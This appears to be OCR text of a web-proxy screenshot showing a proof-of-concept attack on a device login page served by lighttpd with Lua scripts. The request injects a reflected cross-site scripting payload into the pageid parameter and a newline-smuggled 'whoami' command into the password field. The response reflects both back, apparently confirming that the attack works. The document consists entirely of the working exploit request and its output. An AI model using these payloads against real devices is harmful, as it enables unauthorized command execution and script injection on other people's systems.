 Request
Pretty Raw Hex
\n
1 POST /loadfile.lp?pageid=
"><script>alert(1)</script>%0Awhoami%0A HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Content-Length: 48
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http:/
9 Referer: http:/ /main/login.lua
10 Upgrade-Insecure-Requests: 1
11 Accept-Encoding: gzip
12
13 login=Login&username=&userpassword=1%0Awhoami%0A
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jan 2000 05:11:12 GMT
3 Server: lighttpd/1.4.25-devel-13310
4 Content-Length: 234
5
6 1user
7 Status: 200 OK
8 Content-Length: 164
9 Content-Type: text/html
10
11 <html>
12 <head>
13 <title>
</title>
14 </head>
15 <body>
16 <meta http-equiv="refresh" content="
0;url=errorlogin.lua?pageid=">
<script>
alert(1)
</script>
17 whoami
18 ">
19 </body>
20 </html>